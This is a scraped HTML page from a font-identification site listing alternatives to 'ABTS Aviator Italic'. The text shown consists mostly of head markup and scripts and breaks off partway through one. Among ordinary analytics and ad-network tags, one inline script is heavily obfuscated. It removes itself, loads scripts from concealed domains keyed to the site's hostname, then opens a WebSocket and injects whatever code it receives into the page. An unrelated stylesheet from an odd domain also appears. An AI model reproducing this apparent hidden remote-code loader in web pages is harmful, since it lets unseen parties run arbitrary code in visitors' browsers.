

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/NMY_ABTS-Aviator-Italic.similar
body_size: 43887
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for ABTS Aviator Italic</title>
	<meta name="description" content="Similar free fonts and alternative for ABTS Aviator Italic - SMOTHINK, dreamgirl\'s dream Italic, Naura-Slant_DEMO, SANSI Bold Italic, dreamgirl\'s dream Bold">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/B/NMY_ABTS-Aviator-ItalicA.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let 